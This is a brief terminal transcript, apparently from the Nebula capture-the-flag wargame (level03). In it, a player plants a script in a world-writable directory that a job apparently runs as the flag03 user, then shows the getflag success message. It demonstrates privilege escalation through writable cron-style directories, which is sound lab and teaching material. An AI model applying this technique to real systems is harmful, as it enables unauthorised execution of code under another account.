 level03@nebula:/home/flag03$ ls -l
total 1
drwxrwxrwx 2 flag03 flag03  3 2012-08-18 05:24 writable.d
-rwxr-xr-x 1 flag03 flag03 98 2011-11-20 21:22 writable.sh
level03@nebula:/home/flag03$ echo "getflag > /home/flag03/result" > /home/flag03
/writable.d/expscript.sh
level03@nebula:/home/flag03$ ls -l
total 5
-rw-rw-r-- 1 flag03 flag03 59 2017-09-28 09:03 result
drwxrwxrwx 1 flag03 flag03 40 2017-09-28 09:03 writable.d
-rwxr-xr-x 1 flag03 flag03 98 2011-11-20 21:22 writable.sh
level03@nebula:/home/flag03$ cat result
You have successfully executed getflag on a target account
level03@nebula:/home/flag03$ _